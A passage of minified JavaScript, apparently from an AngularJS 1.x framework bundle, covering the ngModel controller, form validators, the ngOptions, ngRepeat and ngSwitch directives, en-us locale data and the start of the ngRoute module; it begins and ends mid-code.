r(at(i.template,ie).childNodes)(e,function(e){t.append(e)},{futureParentElement:t});t.html(i.template),r(t.contents())(e)}}}],lo=yr({priority:450,compile:function(){return{pre:function(e,t,n){e.$eval(n.ngInit)}}}}),uo="ng-valid",co="ng-invalid",po="ng-pristine",ho="ng-dirty",fo="ng-untouched",mo="ng-touched",go="ng-pending",vo=y("ngModel"),$o=["$scope","$exceptionHandler","$attrs","$element","$parse","$animate","$timeout","$rootScope","$q","$interpolate",function(o,t,r,a,s,e,i,l,u,n){this.$viewValue=Number.NaN,this.$modelValue=Number.NaN,this.$$rawModelValue=re,this.$validators={},this.$asyncValidators={},this.$parsers=[],this.$formatters=[],this.$viewChangeListeners=[],this.$untouched=!0,this.$touched=!1,this.$pristine=!0,this.$dirty=!1,this.$valid=!0,this.$invalid=!1,this.$error={},this.$$success={},this.$pending=re,this.$name=n(r.name||"",!1)(o),this.$$parentForm=xr;var c,d=s(r.ngModel),p=d.assign,h=d,f=p,m=null,g=this;this.$$setOptions=function(e){if((g.$options=e)&&e.getterSetter){var n=s(r.ngModel+"()"),i=s(r.ngModel+"($$$p)");h=function(e){var t=d(e);return t=ve(t)?n(e):t},f=function(e,t){ve(d(e))?i(e,{$$$p:g.$modelValue}):p(e,g.$modelValue)}}else if(!d.assign)throw vo("nonassign","Expression '{0}' is non-assignable. Element: {1}",r.ngModel,Se(a))},this.$render=pe,this.$isEmpty=function(e){return he(e)||""===e||null===e||e!=e};var v=0;wo({ctrl:this,$element:a,set:function(e,t){e[t]=!0},unset:function(e,t){delete e[t]},$animate:e}),this.$setPristine=function(){g.$dirty=!1,g.$pristine=!0,e.removeClass(a,ho),e.addClass(a,po)},this.$setDirty=function(){g.$dirty=!0,g.$pristine=!1,e.removeClass(a,po),e.addClass(a,ho),g.$$parentForm.$setDirty()},this.$setUntouched=function(){g.$touched=!1,g.$untouched=!0,e.setClass(a,fo,mo)},this.$setTouched=function(){g.$touched=!0,g.$untouched=!1,e.setClass(a,mo,fo)},this.$rollbackViewValue=function(){i.cancel(m),g.$viewValue=g.$$lastCommittedViewValue,g.$render()},this.$validate=function(){var e,t,n,i,r;M(g.$modelValue)&&isNaN(g.$modelValue)||(e=g.$$lastCommittedViewValue,t=g.$$rawModelValue,n=g.$valid,i=g.$modelValue,r=g.$options&&g.$options.allowInvalid,g.$$runValidators(t,e,function(e){r||n===e||(g.$modelValue=e?t:re,g.$modelValue!==i&&g.$$writeModelToScope())}))},this.$$runValidators=function(n,i,t){var r,o,a,s=++v;function l(e,t){s===v&&g.$setValidity(e,t)}function e(e){s===v&&t(e)}!function(){var e=g.$$parserName||"parse";{if(!he(c))return c||(ue(g.$validators,function(e,t){l(t,null)}),ue(g.$asyncValidators,function(e,t){l(t,null)})),l(e,c),c;l(e,null)}return!0}()?e(!1):(r=!0,ue(g.$validators,function(e,t){e=e(n,i);r=r&&e,l(t,e)}),r||(ue(g.$asyncValidators,function(e,t){l(t,null)}),0)?(o=[],a=!0,ue(g.$asyncValidators,function(e,t){e=e(n,i);if(!O(e))throw vo("$asyncValidators","Expected asynchronous validator to return a promise but got '{0}' instead.",e);l(t,re),o.push(e.then(function(){l(t,!0)},function(e){l(t,a=!1)}))}),o.length?u.all(o).then(function(){e(a)},pe):e(!0)):e(!1))},this.$commitViewValue=function(){var e=g.$viewValue;i.cancel(m),(g.$$lastCommittedViewValue!==e||""===e&&g.$$hasNativeValidators)&&(g.$$lastCommittedViewValue=e,g.$pristine&&this.$setDirty(),this.$$parseAndValidate())},this.$$parseAndValidate=function(){var t=g.$$lastCommittedViewValue;if(c=!he(t)||re)for(var e=0;e<g.$parsers.length;e++)if(he(t=g.$parsers[e](t))){c=!1;break}M(g.$modelValue)&&isNaN(g.$modelValue)&&(g.$modelValue=h(o));var n=g.$modelValue,i=g.$options&&g.$options.allowInvalid;function r(){g.$modelValue!==n&&g.$$writeModelToScope()}g.$$rawModelValue=t,i&&(g.$modelValue=t,r()),g.$$runValidators(t,g.$$lastCommittedViewValue,function(e){i||(g.$modelValue=e?t:re,r())})},this.$$writeModelToScope=function(){f(o,g.$modelValue),ue(g.$viewChangeListeners,function(e){try{e()}catch(e){t(e)}})},this.$setViewValue=function(e,t){g.$viewValue=e,g.$options&&!g.$options.updateOnDefault||g.$$debounceViewValueCommit(t)},this.$$debounceViewValueCommit=function(e){var t=0,n=g.$options;n&&C(n.debounce)&&(M(n=n.debounce)?t=n:M(n[e])?t=n[e]:M(n.default)&&(t=n.default)),i.cancel(m),t?m=i(function(){g.$commitViewValue()},t):l.$$phase?g.$commitViewValue():o.$apply(function(){g.$commitViewValue()})},o.$watch(function(){var e=h(o);if(e!==g.$modelValue&&(g.$modelValue==g.$modelValue||e==e)){g.$modelValue=g.$$rawModelValue=e,c=re;for(var t=g.$formatters,n=t.length,i=e;n--;)i=t[n](i);g.$viewValue!==i&&(g.$viewValue=g.$$lastCommittedViewValue=i,g.$render(),g.$$runValidators(e,i,pe))}return e})}],yo=["$rootScope",function(o){return{restrict:"A",require:["ngModel","^?form","^?ngModelOptions"],controller:$o,priority:1,compile:function(e){return e.addClass(po).addClass(fo).addClass(uo),{pre:function(e,t,n,i){var r=i[0],o=i[1]||r.$$parentForm;r.$$setOptions(i[2]&&i[2].$options),o.$addControl(r),n.$observe("name",function(e){r.$name!==e&&r.$$parentForm.$$renameControl(r,e)}),e.$on("$destroy",function(){r.$$parentForm.$removeControl(r)})},post:function(t,e,n,i){var r=i[0];r.$options&&r.$options.updateOn&&e.on(r.$options.updateOn,function(e){r.$$debounceViewValueCommit(e&&e.type)}),e.on("blur",function(e){r.$touched||(o.$$phase?t.$evalAsync(r.$setTouched):t.$apply(r.$setTouched))})}}}}}],bo=/(\s+|^)default(\s+|$)/;function wo(e){var i=e.ctrl,n=e.$element,r={},o=e.set,a=e.unset,s=e.$animate;function l(e,t){t&&!r[e]?(s.addClass(n,e),r[e]=!0):!t&&r[e]&&(s.removeClass(n,e),r[e]=!1)}function u(e,t){e=e?"-"+Me(e,"-"):"",l(uo+e,!0===t),l(co+e,!1===t)}r[co]=!(r[uo]=n.hasClass(uo)),i.$setValidity=function(e,t,n){(he(t)?function(e,t,n){i[e]||(i[e]={});o(i[e],t,n)}:function(e,t,n){i[e]&&a(i[e],t,n);xo(i[e])&&(i[e]=re)})("$pending",e,n);L(t)?t?(a(i.$error,e,n),o(i.$$success,e,n)):(o(i.$error,e,n),a(i.$$success,e,n)):(a(i.$error,e,n),a(i.$$success,e,n));i.$pending?(l(go,!0),i.$valid=i.$invalid=re,u("",null)):(l(go,!1),i.$valid=xo(i.$error),i.$invalid=!i.$valid,u("",i.$valid));n=i.$pending&&i.$pending[e]?re:!i.$error[e]&&(!!i.$$success[e]||null);u(e,n),i.$$parentForm.$setValidity(e,n,i)}}function xo(e){if(e)for(var t in e)if(e.hasOwnProperty(t))return!1;return!0}var ko=yr({terminal:!0,priority:1e3}),So=y("ngOptions"),Co=/^\s*([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+group\s+by\s+([\s\S]+?))?(?:\s+disable\s+when\s+([\s\S]+?))?\s+for\s+(?:([\$\w][\$\w]*)|(?:\(\s*([\$\w][\$\w]*)\s*,\s*([\$\w][\$\w]*)\s*\)))\s+in\s+([\s\S]+?)(?:\s+track\s+by\s+([\s\S]+?))?$/,To=["$compile","$parse",function(b,a){function w(e,t,u){var s=e.match(Co);if(!s)throw So("iexp","Expected expression in form of '_select_ (as _label_)? for (_key_,)?_value_ in _collection_' but got '{0}'. Element: {1}",e,Se(t));function c(e,t){return h(e,$(e,t))}var n=s[5]||s[7],i=s[6],e=/ as /.test(s[0])&&s[1],d=s[9],t=a(s[2]?s[1]:n),p=e&&a(e)||t,r=d&&a(d),h=d?function(e,t){return r(u,t)}:function(e){return Ot(e)},f=a(s[2]||s[1]),m=a(s[3]||""),g=a(s[4]||""),v=a(s[8]),o={},$=i?function(e,t){return o[i]=t,o[n]=e,o}:function(e){return o[n]=e,o};function y(e,t,n,i,r){this.selectValue=e,this.viewValue=t,this.label=n,this.group=i,this.disabled=r}function b(e){var t;if(!i&&P(e))t=e;else for(var n in t=[],e)e.hasOwnProperty(n)&&"$"!==n.charAt(0)&&t.push(n);return t}return{trackBy:d,getTrackByValue:c,getWatchables:a(v,function(e){for(var t=[],n=b(e=e||[]),i=n.length,r=0;r<i;r++){var o=e===n?r:n[r],a=(e[o],$(e[o],o)),o=h(e[o],a);t.push(o),(s[2]||s[1])&&(o=f(u,a),t.push(o)),s[4]&&(a=g(u,a),t.push(a))}return t}),getOptions:function(){for(var e=[],t={},n=v(u)||[],i=b(n),r=i.length,o=0;o<r;o++){var a=n===i?o:i[o],s=n[a],l=$(s,a),s=p(u,l),a=h(s,l),l=new y(a,s,f(u,l),m(u,l),g(u,l));e.push(l),t[a]=l}return{items:e,selectValueMap:t,getOptionFromViewValue:function(e){return t[c(e)]},getViewValueFromOption:function(e){return d?S.copy(e.viewValue):e.viewValue}}}}}var x=ie.createElement("option"),k=ie.createElement("optgroup");return{restrict:"A",terminal:!0,require:["select","?ngModel"],link:{pre:function(e,t,n,i){i[0].registerOption=pe},post:function(e,o,t,n){var a=n[1];if(a){for(var s,l=n[0],n=t.multiple,i=0,r=o.children(),u=r.length;i<u;i++)if(""===r[i].value){s=r.eq(i);break}var c,d=!!s,p=le(x.cloneNode(!1));p.val("?");var h=w(t.ngOptions,o,e),f=function(){d||s.remove()},m=function(){p.remove()};n?(a.$isEmpty=function(e){return!e||0===e.length},l.writeValue=function(e){c.items.forEach(function(e){e.element.selected=!1}),e&&e.forEach(function(e){e=c.getOptionFromViewValue(e);e&&!e.disabled&&(e.element.selected=!0)})},l.readValue=function(){var e=o.val()||[],t=[];return ue(e,function(e){e=c.selectValueMap[e];e&&!e.disabled&&t.push(c.getViewValueFromOption(e))}),t},h.trackBy&&e.$watchCollection(function(){if(ge(a.$viewValue))return a.$viewValue.map(function(e){return h.getTrackByValue(e)})},function(){a.$render()})):(l.writeValue=function(e){var t=c.getOptionFromViewValue(e);t&&!t.disabled?o[0].value!==t.selectValue&&(m(),f(),o[0].value=t.selectValue,t.element.selected=!0,t.element.setAttribute("selected","selected")):null===e||d?(m(),d||o.prepend(s),o.val(""),s.prop("selected",!0),s.attr("selected",!0)):(f(),o.prepend(p),o.val("?"),p.prop("selected",!0),p.attr("selected",!0))},l.readValue=function(){var e=c.selectValueMap[o.val()];return e&&!e.disabled?(f(),m(),c.getViewValueFromOption(e)):null},h.trackBy&&e.$watch(function(){return h.getTrackByValue(a.$viewValue)},function(){a.$render()})),d?(s.remove(),b(s)(e),s.removeClass("ng-scope")):s=le(x.cloneNode(!1)),y(),e.$watchCollection(h.getWatchables,y)}function g(e,t){(e.element=t).disabled=e.disabled,e.label!==t.label&&(t.label=e.label,t.textContent=e.label),e.value!==t.value&&(t.value=e.selectValue)}function v(e,t,n,i){var r;return t&&oe(t.nodeName)===n?r=t:(r=i.cloneNode(!1),t?e.insertBefore(r,t):e.appendChild(r)),r}function $(e){for(var t;e;)t=e.nextSibling,xt(e),e=t}function y(){var e=c&&l.readValue();c=h.getOptions();var t,i={},r=o[0].firstChild;d&&o.prepend(s),r=function(e){var t=s&&s[0],n=p&&p[0];if(t||n)for(;e&&(e===t||e===n||e.nodeType===Fe||""===e.value);)e=e.nextSibling;return e}(r),c.items.forEach(function(e){var t,n;e.group?((t=i[e.group])||(n=v(o[0],r,"optgroup",k),r=n.nextSibling,n.label=e.group,t=i[e.group]={groupElement:n,currentOptionElement:n.firstChild}),g(e,n=v(t.groupElement,t.currentOptionElement,"option",x)),t.currentOptionElement=n.nextSibling):(g(e,n=v(o[0],r,"option",x)),r=n.nextSibling)}),Object.keys(i).forEach(function(e){$(i[e].currentOptionElement)}),$(r),a.$render(),a.$isEmpty(e)||(t=l.readValue(),(h.trackBy?xe(e,t):e===t)||(a.$setViewValue(t),a.$render()))}}}}}],Eo=["$locale","$interpolate","$log",function(f,m,g){var v=/{}/g,$=/^when(Minus)?(.+)$/;return{link:function(i,r,o){var a,e=o.count,s=o.$attr.when&&r.attr(o.$attr.when),l=o.offset||0,u=i.$eval(s)||{},c={},t=m.startSymbol(),n=m.endSymbol(),d=t+e+"-"+l+n,p=S.noop;function h(e){r.text(e||"")}ue(o,function(e,t){var n=$.exec(t);n&&(n=(n[1]?"-":"")+oe(n[2]),u[n]=r.attr(o.$attr[t]))}),ue(u,function(e,t){c[t]=m(e.replace(v,d))}),i.$watch(e,function(e){var t=parseFloat(e),n=isNaN(t);(t=!(n||t in u)?f.pluralCat(t-l):t)===a||n&&M(a)&&isNaN(a)||(p(),he(n=c[t])?(null!=e&&g.debug("ngPluralize: no rule defined for '"+t+"' in "+s),p=pe,h()):p=i.$watch(n,h),a=t)})}}}],Mo=["$parse","$animate",function(s,A){function V(e,t,n,i,r,o,a){e[n]=i,r&&(e[r]=o),e.$index=t,e.$first=0===t,e.$last=t===a-1,e.$middle=!(e.$first||e.$last),e.$odd=!(e.$even=0==(1&t))}var L="$$NG_REMOVED",O=y("ngRepeat");return{restrict:"A",multiElement:!0,transclude:"element",priority:1e3,terminal:!0,$$tlb:!0,compile:function(e,t){var x=t.ngRepeat,k=ie.createComment(" end ngRepeat: "+x+" "),n=x.match(/^\s*([\s\S]+?)\s+in\s+([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+track\s+by\s+([\s\S]+?))?\s*$/);if(!n)throw O("iexp","Expected expression in form of '_item_ in _collection_[ track by _id_]' but got '{0}'.",x);var i=n[1],r=n[2],S=n[3],t=n[4];if(!(n=i.match(/^(?:(\s*[\$\w]+)|\(\s*([\$\w]+)\s*,\s*([\$\w]+)\s*\))$/)))throw O("iidexp","'_item_' in '_item_ in _collection_' should be an identifier or '(_key_, _value_)' expression, but got '{0}'.",i);var o,C,T,E,M=n[3]||n[1],D=n[2];if(S&&(!/^[$a-zA-Z_][$a-zA-Z0-9_]*$/.test(S)||/^(null|undefined|this|\$index|\$first|\$middle|\$last|\$even|\$odd|\$parent|\$root|\$id)$/.test(S)))throw O("badident","alias '{0}' is invalid --- must be a valid JS identifier which is not a reserved name.",S);var a={$id:Ot};return t?o=s(t):(T=function(e,t){return Ot(t)},E=function(e){return e}),function($,y,e,t,b){o&&(C=function(e,t,n){return D&&(a[D]=e),a[M]=t,a.$index=n,o($,a)});var w=Ie();$.$watchCollection(r,function(e){var n,t,i,r,o,a,s,l,u,c,d,p,h,f,m=y[0],g=Ie();if(S&&($[S]=e),P(e))u=e,l=C||T;else for(var v in l=C||E,u=[],e)ae.call(e,v)&&"$"!==v.charAt(0)&&u.push(v);for(r=u.length,d=new Array(r),n=0;n<r;n++)if(o=e===u?n:u[n],a=e[o],s=l(o,a,n),w[s])c=w[s],delete w[s],g[s]=c,d[n]=c;else{if(g[s])throw ue(d,function(e){e&&e.scope&&(w[e.id]=e)}),O("dupes","Duplicates in a repeater are not allowed. Use 'track by' expression to specify unique keys. Repeater: {0}, Duplicate key: {1}, Duplicate value: {2}",x,s,a);d[n]={id:s,scope:re,clone:re},g[s]=!0}for(h in w){if(p=He((c=w[h]).clone),A.leave(p),p[0].parentNode)for(n=0,t=p.length;n<t;n++)p[n][L]=!0;c.scope.$destroy()}for(n=0;n<r;n++)if(o=e===u?n:u[n],a=e[o],(c=d[n]).scope){for(i=m;(i=i.nextSibling)&&i[L];);c.clone[0]!=i&&A.move(He(c.clone),null,le(m)),m=(f=c).clone[f.clone.length-1],V(c.scope,n,M,a,D,o,r)}else b(function(e,t){c.scope=t;t=k.cloneNode(!1);e[e.length++]=t,A.enter(e,null,le(m)),m=t,c.clone=e,g[c.id]=c,V(c.scope,n,M,a,D,o,r)});w=g})}}}}],Do="ng-hide",Ao="ng-hide-animate",Vo=["$animate",function(i){return{restrict:"A",multiElement:!0,link:function(e,t,n){e.$watch(n.ngShow,function(e){i[e?"removeClass":"addClass"](t,Do,{tempClasses:Ao})})}}}],Lo=["$animate",function(i){return{restrict:"A",multiElement:!0,link:function(e,t,n){e.$watch(n.ngHide,function(e){i[e?"addClass":"removeClass"](t,Do,{tempClasses:Ao})})}}}],Oo=yr(function(e,n,t){e.$watch(t.ngStyle,function(e,t){t&&e!==t&&ue(t,function(e,t){n.css(t,"")}),e&&n.css(e)},!0)}),Po=["$animate",function(u){return{require:"ngSwitch",controller:["$scope",function(){this.cases={}}],link:function(e,t,n,r){var o,n=n.ngSwitch||n.on,a=[],s=[],l=[];e.$watch(n,function(e){for(var t=0,n=s.length;t<n;++t)u.cancel(s[t]);for(t=s.length=0,n=l.length;t<n;++t){var i=He(a[t].clone);l[t].$destroy(),(s[t]=u.leave(i)).then(function(e,t){return function(){e.splice(t,1)}}(s,t))}a.length=0,l.length=0,(o=r.cases["!"+e]||r.cases["?"])&&ue(o,function(n){n.transclude(function(e,t){l.push(t);t=n.element;e[e.length++]=ie.createComment(" end ngSwitchWhen: "),a.push({clone:e}),u.enter(e,t.parent(),t)})})})}}}],Ho=yr({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(e,t,n,i,r){i.cases["!"+n.ngSwitchWhen]=i.cases["!"+n.ngSwitchWhen]||[],i.cases["!"+n.ngSwitchWhen].push({transclude:r,element:t})}}),Io=yr({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(e,t,n,i,r){i.cases["?"]=i.cases["?"]||[],i.cases["?"].push({transclude:r,element:t})}}),_o=yr({restrict:"EAC",link:function(e,t,n,i,r){if(!r)throw y("ngTransclude")("orphan","Illegal use of ngTransclude directive in the template! No parent directive that requires a transclusion found. Element: {0}",Se(t));r(function(e){t.empty(),t.append(e)})}}),No=["$templateCache",function(n){return{restrict:"E",terminal:!0,compile:function(e,t){"text/ng-template"==t.type&&(t=t.id,e=e[0].text,n.put(t,e))}}}],Fo={$setViewValue:pe,$render:pe};function Ro(){return{restrict:"E",require:["select","?ngModel"],controller:Go,priority:1,link:{pre:function(e,n,t,i){var r,o,a,s=i[1];s&&(((r=i[0]).ngModelCtrl=s).$render=function(){r.writeValue(s.$viewValue)},n.on("change",function(){e.$apply(function(){s.$setViewValue(r.readValue())})}),t.multiple&&(r.readValue=function(){var t=[];return ue(n.find("option"),function(e){e.selected&&t.push(e.value)}),t},r.writeValue=function(e){var t=new Pt(e);ue(n.find("option"),function(e){e.selected=C(t.get(e.value))})},a=NaN,e.$watch(function(){a!==s.$viewValue||xe(o,s.$viewValue)||(o=F(s.$viewValue),s.$render()),a=s.$viewValue}),s.$isEmpty=function(e){return!e||0===e.length}))}}}}function zo(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,i){i&&(n.required=!0,i.$validators.required=function(e,t){return!n.required||!i.$isEmpty(t)},n.$observe("required",function(){i.$validate()}))}}}function Uo(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,i){var r,o;i&&(o=n.ngPattern||n.pattern,n.$observe("pattern",function(e){if((e=me(e)&&0<e.length?new RegExp("^"+e+"$"):e)&&!e.test)throw y("ngPattern")("noregexp","Expected {0} to be a RegExp but was {1}. Element: {2}",o,e,Se(t));r=e||re,i.$validate()}),i.$validators.pattern=function(e,t){return i.$isEmpty(t)||he(r)||r.test(t)})}}}function jo(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,i){var r;i&&(r=-1,n.$observe("maxlength",function(e){e=b(e);r=isNaN(e)?-1:e,i.$validate()}),i.$validators.maxlength=function(e,t){return r<0||i.$isEmpty(t)||t.length<=r})}}}function Bo(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,i){var r;i&&(r=0,n.$observe("minlength",function(e){r=b(e)||0,i.$validate()}),i.$validators.minlength=function(e,t){return i.$isEmpty(t)||t.length>=r})}}}var qo,Wo,Go=["$element","$scope","$attrs",function(t,e,n){var a=this,i=new Pt;a.ngModelCtrl=Fo,a.unknownOption=le(ie.createElement("option")),a.renderUnknownOption=function(e){e="? "+Ot(e)+" ?";a.unknownOption.val(e),t.prepend(a.unknownOption),t.val(e)},e.$on("$destroy",function(){a.renderUnknownOption=pe}),a.removeUnknownOption=function(){a.unknownOption.parent()&&a.unknownOption.remove()},a.readValue=function(){return a.removeUnknownOption(),t.val()},a.writeValue=function(e){a.hasOption(e)?(a.removeUnknownOption(),t.val(e),""===e&&a.emptyOption.prop("selected",!0)):null==e&&a.emptyOption?(a.removeUnknownOption(),t.val("")):a.renderUnknownOption(e)},a.addOption=function(e,t){Oe(e,'"option value"'),""===e&&(a.emptyOption=t);var n=i.get(e)||0;i.put(e,n+1),a.ngModelCtrl.$render(),(t=t)[0].hasAttribute("selected")&&(t[0].selected=!0)},a.removeOption=function(e){var t=i.get(e);t&&(1===t?(i.remove(e),""===e&&(a.emptyOption=re)):i.put(e,t-1))},a.hasOption=function(e){return!!i.get(e)},a.registerOption=function(e,n,i,t,r){var o;t?i.$observe("value",function(e){C(o)&&a.removeOption(o),o=e,a.addOption(e,n)}):r?e.$watch(r,function(e,t){i.$set("value",e),t!==e&&a.removeOption(t),a.addOption(e,n)}):a.addOption(i.value,n),n.on("$destroy",function(){a.removeOption(i.value),a.ngModelCtrl.$render()})}}],Yo=["$interpolate",function(n){return{restrict:"E",priority:100,compile:function(e,t){var o,a;return C(t.value)?o=n(t.value,!0):(a=n(e.text(),!0))||t.$set("value",e.text()),function(e,t,n){var i="$selectController",r=t.parent(),i=r.data(i)||r.parent().data(i);i&&i.registerOption(e,t,n,o,a)}}}}],Ko=x({restrict:"E",terminal:!1});u.angular.bootstrap?console.log("WARNING: Tried to load angular more than once."):(Ae||(Wo=z(),(m=he(Wo)?u.jQuery:Wo?u[Wo]:re)&&m.fn.on?(ce((le=m).fn,{scope:kt.scope,isolateScope:kt.isolateScope,controller:kt.controller,injector:kt.injector,inheritedData:kt.inheritedData}),qo=m.cleanData,m.cleanData=function(e){var t;if(De)De=!1;else for(var n,i=0;null!=(n=e[i]);i++)(t=m._data(n,"events"))&&t.$destroy&&m(n).triggerHandler("$destroy");qo(e)}):le=lt,S.element=le,Ae=!0),ce(S,{bootstrap:ne,copy:N,extend:ce,merge:t,equals:xe,element:le,forEach:ue,injector:zt,noop:pe,bind:j,toJson:q,fromJson:W,identity:w,isUndefined:he,isDefined:C,isString:me,isFunction:ve,isObject:fe,isNumber:M,isElement:_,isArray:ge,version:je,isDate:D,lowercase:oe,uppercase:c,callbacks:{counter:0},getTestability:Te,$$minErr:y,$$csp:R,reloadWithDebugInfo:Ce}),(f=ze(u))("ng",["ngLocale"],["$provide",function(e){e.provider({$$sanitizeUri:Oi}),e.provider("$compile",rn).directive({a:br,input:jr,textarea:jr,form:Tr,script:No,select:Ro,style:Ko,option:Yo,ngBind:qr,ngBindHtml:Gr,ngBindTemplate:Wr,ngClass:Jr,ngClassEven:Xr,ngClassOdd:Zr,ngCloak:Qr,ngController:eo,ngForm:Er,ngHide:Lo,ngIf:oo,ngInclude:ao,ngInit:lo,ngNonBindable:ko,ngPluralize:Eo,ngRepeat:Mo,ngShow:Vo,ngStyle:Oo,ngSwitch:Po,ngSwitchWhen:Ho,ngSwitchDefault:Io,ngOptions:To,ngTransclude:_o,ngModel:yo,ngList:io,ngChange:Yr,pattern:Uo,ngPattern:Uo,required:zo,ngRequired:zo,minlength:Bo,ngMinlength:Bo,maxlength:jo,ngMaxlength:jo,ngValue:Ur,ngModelOptions:ro}).directive({ngInclude:so}).directive(wr).directive(to),e.provider({$anchorScroll:Ut,$animate:Zt,$animateCss:Jt,$$animateQueue:Kt,$$AnimateRunner:Yt,$browser:Qt,$cacheFactory:en,$controller:dn,$document:pn,$exceptionHandler:hn,$filter:Ji,$$forceReflow:fn,$interpolate:Pn,$interval:Hn,$http:An,$httpParamSerializer:kn,$httpParamSerializerJQLike:Sn,$httpBackend:Ln,$xhrFactory:Vn,$location:Zn,$log:Xn,$parse:Ei,$rootScope:Li,$q:Mi,$$q:Di,$sce:Ni,$sceDelegate:_i,$sniffer:Fi,$templateCache:tn,$templateRequest:Ri,$$testability:zi,$timeout:Ui,$window:Gi,$$rAF:Vi,$$jqLite:Lt,$$HashMap:Ht,$$cookieReader:Ki})}]),S.module("ngLocale",[],["$provide",function(e){var i="one",r="other";e.value("$locale",{DATETIME_FORMATS:{AMPMS:["AM","PM"],DAY:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],ERANAMES:["Before Christ","Anno Domini"],ERAS:["BC","AD"],FIRSTDAYOFWEEK:6,MONTH:["January","February","March","April","May","June","July","August","September","October","November","December"],SHORTDAY:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],SHORTMONTH:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],WEEKENDRANGE:[5,6],fullDate:"EEEE, MMMM d, y",longDate:"MMMM d, y",medium:"MMM d, y h:mm:ss a",mediumDate:"MMM d, y",mediumTime:"h:mm:ss a",short:"M/d/yy h:mm a",shortDate:"M/d/yy",shortTime:"h:mm a"},NUMBER_FORMATS:{CURRENCY_SYM:"$",DECIMAL_SEP:".",GROUP_SEP:",",PATTERNS:[{gSize:3,lgSize:3,maxFrac:3,minFrac:0,minInt:1,negPre:"-",negSuf:"",posPre:"",posSuf:""},{gSize:3,lgSize:3,maxFrac:2,minFrac:2,minInt:1,negPre:"-¤",negSuf:"",posPre:"¤",posSuf:""}]},id:"en-us",pluralCat:function(e,t){var n=0|e,t=function(e,t){var n=t;re===n&&(n=Math.min((t=e,-1==(i=(t+="").indexOf("."))?0:t.length-i-1),3));var i=Math.pow(10,n);return{v:n,f:(e*i|0)%i}}(e,t);return 1==n&&0==t.v?i:r}})}]),le(ie).ready(function(){te(ie,ne)}))}(window,document),window.angular.$$csp().noInlineStyle||window.angular.element(document.head).prepend('<style type="text/css">@charset "UTF-8";[ng\\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none !important;}ng\\:form{display:block;}.ng-animate-shim{visibility:hidden;}.ng-anchor{position:absolute;}</style>'),function(y){"use strict";var e=y.module("ngRoute",["ng"]).provider("$route",function(){function v(e,t){return y.extend(new(y.extend(function(){},{prototype:e})),t)}var $={};function i(e,t){var n=t.caseInsensitiveMatch,t={originalPath:e,regexp:e},o=t.keys=[];return e=e.replace(/([().])/g,"\\$1").replace(/(\/)?:(\w+)([\?\*])?/g,function(e,t,n,i){var r="?"===i?i:null,i="*"===i?i:null;return o.push({name:n,optional:!!r}),t=t||"",(r?"":t)+"(?:"+(r?t:"")+(i?"(.+?)":"([^/]+)")+(r||"")+")"+(r||"")}).replace(/([\/$\*])/g,"\\$1"),t.regexp=new RegExp("^"+e+"$",n?"i":""),t}this.when=function(e,t){var n;return $[e]=y.extend({reloadOnSearch:!0},t,e&&i(e,t)),e&&(n="/"==e[e.length-1]?e.substr(0,e.length-1):e+"/",$[n]=y.extend({redirectTo:e},i(n,t))),this},this.otherwise=function(e){return this.when(null,e),this},this.$get=["$rootScope","$location","$routeParams","$q","$injector","$http","$templateCache","$sce",function(s,l,u,c,d,p,h,f){var m=!1,g={routes:$,reload:function(){m=!0,s.$evalAsync(e)}};return s.$on("$locationChangeSuccess",e),g;function e(){var n,i,e,r,o,a=(y.forEach($,function(e,t){!i&&(n=function(e,t){var n=t.keys,i={};if(!t.regexp)return null;var r=t.regexp.exec(e);if(!r)return null;for(var o=1,a=r.length;o<a;++o){var s=n[o-1],l=r[o];s&&l&&(i[s.name]=l)}return i}(l.path(),e))&&((i=v(e,{params:y.extend({},l.search(),n),pathParams:n})).$$route=e)}),i||$.null&&v($.null,{params:{},pathParams:{}})),t=g.current;a&&t&&a.$$route===t.$$route&&y.equals(a.pathParams,t.pathParams)&&!a.reloadOnSearch&&!m?(t.params=a.params,y.copy(t.params,u),s.$broadcast("$routeUpdate",t)):(a||t)&&(m=!1,s.$broadcast("$routeChangeStart",a,t),(g.current=a)&&a.redirectTo&&(y.isString(a.redirectTo)?l.path((e=a.redirectTo,r=a.params,o=[],y.forEach((e||"").split(":"),function(e,t){0===t?o.push(e):(e=(t=e.match(/(\w+)(?:[?*])?(.*)/))[1],o.push(r[e]),o.push(t[2]||""),delete r[e])}),o.join(""))).search(a.params):l.url(a.redirectTo(a.pathParams,l.path(),l.search()))).replace(),c.when(a).then(function(){if(a){var e,t,n=y.extend({},a.resolve);return y.forEach(n,function(e,t){n[t]=y.isString(e)?d.get(e):d.invoke(e)}),y.isDefined(e=a.template)?y.isFunction(e)&&(e=e(a.params)):y.isDefined(t=a.templateUrl)&&(y.isFunction(t)&&(t=t(a.params)),t=f.getTrustedResourceUrl(t),y.isDefined(t)&&(a.loadedTemplateUrl=t,e=p.get(t,{cache:h}).then(function(e){return e.data}))),y.isDefined(e)&&(n.$template=e),c.all(n)}}).then(function(e){a==g.current&&(a&&(a.locals=e,y.copy(a.params,u)),s.$broadcast("$routeChangeSuccess",a,t))},function(e){a==g.current&&s.$broadcast("$routeChangeError",a,t,e)}))}}]});function t(p,h,f){return{restrict:"ECA",terminal:!0,priority:400,transclude:"element",link:function(i,r,e,t,o){var a,s,n,l=e.autoscroll,u=e.onload||"";function c(){n&&(n.remove(),n=null),a&&(a.$destroy(),a=null),s&&(f.leave(s,function(){n=null}),n=s,s=null)}function d(){var e,t=p.current&&p.current.locals,n=t&&t.$template;y.isDefined(n)?(e=i.$new(),t=p.current,n=o(e,function(e){f.enter(e,null,s||r,function(){!y.isDefined(l)||l&&!i.$eval(l)||h()}),c()}),s=n,(a=t.scope=e).$emit("$viewContentLoaded"),a.$eval(u)):c()}i.$on("$routeChangeSuccess",d),d()}}}function n(o,a,s){return{restrict:"ECA",priority:-400,link:function(e,t){var n=s.current,i=n.locals;t.html(i.$template);var 